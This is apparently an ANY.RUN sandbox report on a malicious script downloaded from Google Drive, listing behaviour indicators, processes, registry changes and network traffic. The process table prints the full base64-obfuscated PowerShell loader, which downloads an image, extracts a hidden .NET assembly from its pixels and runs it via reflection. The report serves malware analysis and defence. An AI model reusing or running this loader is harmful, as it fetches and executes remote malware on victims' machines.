


| URL: | https://drive.usercontent.google.com/download?id=1a7LRtcnelUqQZL68QApqh7gh9rUwZwXs&export=download |
| Full analysis: | https://app.any.run/tasks/73a654bf-2fc0-4bf2-8fa5-d44916923fe5 |
| Verdict: | Malicious activity |
| Analysis date: | July 08, 2025, 18:21:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| MD5: | C60B3FBD43096197E3B77D56D864DE3D |
| SHA1: | 6F9F6210530DF5DD3619A78D9CA9040DF084C550 |
| SHA256: | 5BFC94C926F53317CB60536827C40B94973FBF5D7E176C90B173DF4C3E78A26B |
| SSDEEP: | 3:N8PMM2ALtCkknKb2ESHYXn/dAdVM1M:2NCkkK6EnvdAdSu |
MALICIOUS
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 4864)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 4864)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 4864)
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 4864)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 4864)
Creates a new folder (SCRIPT)
- wscript.exe (PID: 4864)
Run PowerShell with an invisible window
- powershell.exe (PID: 2272)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 4864)
Bypass execution policy to execute commands
- powershell.exe (PID: 2272)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2272)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2272)
SUSPICIOUS
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 4864)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 4864)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 4864)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 4864)
Potential Corporate Privacy Violation
- wscript.exe (PID: 4864)
- powershell.exe (PID: 2272)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 4864)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 4864)
Base64-obfuscated command line is found
- wscript.exe (PID: 4864)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 4864)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4864)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 4864)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4864)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2272)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 2272)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 2272)
INFO
Application launched itself
- chrome.exe (PID: 1044)
Manual execution by a user
- WinRAR.exe (PID: 6260)
- wscript.exe (PID: 4864)
Checks proxy server information
- wscript.exe (PID: 4864)
- powershell.exe (PID: 2272)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2272)
Disables trace logs
- powershell.exe (PID: 2272)
Found Base64 encoded spyware-related PowerShell classes (YARA)
- powershell.exe (PID: 2272)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 2272)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 2272)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 2272)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2272)
Reads the computer name
- aspnet_compiler.exe (PID: 1636)
Reads the machine GUID from the registry
- aspnet_compiler.exe (PID: 1636)
Checks supported languages
- aspnet_compiler.exe (PID: 1636)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
157
Monitored processes
23
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1044 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://drive.usercontent.google.com/download?id=1a7LRtcnelUqQZL68QApqh7gh9rUwZwXs&export=download" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1636 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_compiler.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2160 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=5304,i,17928943162980033708,1445621664576591291,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=5372 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2232 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_compiler.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2272 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$disempowers='JHVuZGVycHJpY2UgPSAnVmtGSic7JGJhc2VsYXllciA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJHVuZGVycHJpY2UpOyRub25pcm9uID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJGJhc2VsYXllcik7JHVyaW5vZ2VuaXRhbCA9ICdRMnhoYzNOTWFXSnlZWEo1TVM1SWIyMWwnOyRzbGFtYmFuZyA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21iYXNlNjRTdHJpbmcoJHVyaW5vZ2VuaXRhbCk7JGNob3JvZGlkYXNjYWx1cyA9IFtTeXN0ZW0uVGV4dC5FbmNvZGluZ106OlVURjguR2V0U3RyaW5nKCRzbGFtYmFuZyk7QWRkLVR5cGUgLUFzc2VtYmx5TmFtZSBTeXN0ZW0uRHJhd2luZzskc2VjdXJpdGllcz0naHR0cHM6Ly9hcmNoaXZlLm9yZy9kb3dubG9hZC93cDQwOTY3OTktbG9zdC1pbi1zcGFjZS13YWxscGFwZXJzXzIwMjUwNjI0XzE0MTIvd3A0MDk2Nzk5LWxvc3QtaW4tc3BhY2Utd2FsbHBhcGVycy5qcGcnOyRlcGlzY290aXN0ZXI9TmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDskZXBpc2NvdGlzdGVyLkhlYWRlcnMuQWRkKCdVc2VyLUFnZW50JywnTW96aWxsYS81LjAnKTskYW5hc3Rhc2lzPSRlcGlzY290aXN0ZXIuRG93bmxvYWREYXRhKCRzZWN1cml0aWVzKTskcG9zdGJhZz1bYnl0ZVtdXSgweDQyLCAweDRELCAweDQ2LCAweDE0LCAweDE4LCAweDAwLCAweDAwLCAweDAwLCAweDAwLCAweDAwLCAweDM2LCAweDAwLCAweDAwLCAweDAwLCAweDI4LCAweDAwKTskcGFzaWdyYXBoaWNhbD0tMTtmb3IoJG1ldGFzdGF0b2dlbmljPTA7JG1ldGFzdGF0b2dlbmljIC1sZSAkYW5hc3Rhc2lzLkxlbmd0aC0kcG9zdGJhZy5MZW5ndGg7JG1ldGFzdGF0b2dlbmljKyspeyAkYmVhY2hnb2luZz0kdHJ1ZTtmb3IoJG1lbmFsdHk9MDskbWVuYWx0eSAtbHQgJHBvc3RiYWcuTGVuZ3RoOyRtZW5hbHR5Kyspe2lmKCRhbmFzdGFzaXNbJG1ldGFzdGF0b2dlbmljKyRtZW5hbHR5XSAtbmUgJHBvc3RiYWdbJG1lbmFsdHldKXskYmVhY2hnb2luZz0kbWVtb3JpYWxpc2U7YnJlYWt9fWlmKCRiZWFjaGdvaW5nKXskcGFzaWdyYXBoaWNhbD0kbWV0YXN0YXRvZ2VuaWM7YnJlYWt9fWlmKCRwYXNpZ3JhcGhpY2FsIC1lcSAtMSl7cmV0dXJufTskdGFpbG9yYWJsZT0kYW5hc3Rhc2lzWyRwYXNpZ3JhcGhpY2FsLi4oJGFuYXN0YXNpcy5MZW5ndGgtMSldOyRhY2lkb3BoaWxlPU5ldy1PYmplY3QgSU8uTWVtb3J5U3RyZWFtOyRhY2lkb3BoaWxlLldyaXRlKCR0YWlsb3JhYmxlLDAsJHRhaWxvcmFibGUuTGVuZ3RoKTskYWNpZG9waGlsZS5TZWVrKDAsJ0JlZ2luJyl8T3V0LU51bGw7JGNhbnRhdG9yeT1bRHJhd2luZy5CaXRtYXBdOjpGcm9tU3RyZWFtKCRhY2lkb3BoaWxlKTskcHNldWRvdHJpZ29uYWw9TmV3LU9iamVjdCBDb2xsZWN0aW9ucy5HZW5lcmljLkxpc3RbQnl0ZV07Zm9yKCR2ZWdldGFiaWxpYT0wOyR2ZWdldGFiaWxpYSAtbHQgJGNhbnRhdG9yeS5IZWlnaHQ7JHZlZ2V0YWJpbGlhKyspe2ZvcigkbWVzb2NsaXNpcz0wOyRtZXNvY2xpc2lzIC1sdCAkY2FudGF0b3J5LldpZHRoOyRtZXNvY2xpc2lzKyspeyRoaXJ1bmRpbmlkYWU9JGNhbnRhdG9yeS5HZXRQaXhlbCgkbWVzb2NsaXNpcywkdmVnZXRhYmlsaWEpOyRwc2V1ZG90cmlnb25hbC5BZGQoJGhpcnVuZGluaWRhZS5SKTskcHNldWRvdHJpZ29uYWwuQWRkKCRoaXJ1bmRpbmlkYWUuRyk7JHBzZXVkb3RyaWdvbmFsLkFkZCgkaGlydW5kaW5pZGFlLkIpfX07JHByZWxhdGVseT1bQml0Q29udmVydGVyXTo6VG9JbnQzMigkcHNldWRvdHJpZ29uYWwuR2V0UmFuZ2UoMCw0KS5Ub0FycmF5KCksMCk7JGdhbHRyb3A9JHBzZXVkb3RyaWdvbmFsLkdldFJhbmdlKDQsJHByZWxhdGVseSkuVG9BcnJheSgpOyRiZWR3ZXR0ZXJzPVtDb252ZXJ0XTo6VG9CYXNlNjRTdHJpbmcoJGdhbHRyb3ApLlJlcGxhY2UoJ0EnLCdAJykuUmVwbGFjZSgnQCcsJ0EnKTskaWNoaHU9Jz09QU12WWxkeWtsYTZKbVV2UTJMbFZtTGxSM2NoQjNMdm9EYzBSSGEnLlJlcGxhY2UoJz0+JywndCcpOyRiZW51bT1bQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJGJlZHdldHRlcnMpOyRoYWVtYXRvbG9naXN0PVtSZWZsZWN0aW9uLkFzc2VtYmx5XTo6TG9hZCgkYmVudW0pOyRlc2NoZWF0b3JzPUAoJGljaGh1LCcnLCcnLCcnLCdhc3BuZXRfY29tcGlsZXInLCcnLCcnLCcnLCcnLCdDOlxVc2Vyc1xQdWJsaWNcRG93bmxvYWRzJywnZ29vZGllJywndmJzJywnJywnJywnZGlmZnVzaW9uaXN0JywnMicsJycpOyRoYWVtYXRvbG9naXN0LkdldFR5cGUoJGNob3JvZGlkYXNjYWx1cykuR2V0TWV0aG9kKCRub25pcm9uKS5JbnZva2UoJFNoYWtlc3BlYXJpYW4sJGVzY2hlYXRvcnMpOyRjYW50YXRvcnkuRGlzcG9zZSgpOyRhY2lkb3BoaWxlLkRpc3Bvc2UoKQ==';$roselle=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($disempowers));Invoke-Expression $roselle" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2708 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_compiler.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3000 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --field-trial-handle=4180,i,17928943162980033708,1445621664576591291,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3840 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3788 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --field-trial-handle=2272,i,17928943162980033708,1445621664576591291,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=2288 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 4372 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --extension-process --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --field-trial-handle=3524,i,17928943162980033708,1445621664576591291,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3536 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 4400 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 688
Read events
11 660
Write events
27
Delete events
1
Modification events
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (1044) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | delete value | Name: | GoogleChromeAutoLaunch_A822CA3D40D4B8944864CFEA751D8D57 |
Value: | |||
| (PID) Process: | (6260) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
Executable files
0
Suspicious files
38
Text files
32
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF1759e7.TMP | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF1759f7.TMP | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF175a26.TMP | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF175a26.TMP | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF175a16.TMP | — | |
MD5:— | SHA256:— | |||
| 1044 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old~RF175a45.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
35
DNS requests
33
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | chrome.exe | GET | 200 | 172.217.16.206:80 | http://clients2.google.com/time/1/current?cup2key=8:ZBtoY1vDMqMVf597FF0_Kv445QLXgisURmFmtTRKhI8&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6320 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5528 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4864 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/811jI9yP/0 | unknown | — | — | shared |
5528 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6004 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | chrome.exe | 142.250.185.170:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
5496 | chrome.exe | 142.250.185.161:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
5496 | chrome.exe | 172.217.16.206:80 | clients2.google.com | GOOGLE | US | whitelisted |
5496 | chrome.exe | 142.250.27.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
5496 | chrome.exe | 142.250.184.195:443 | ssl.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
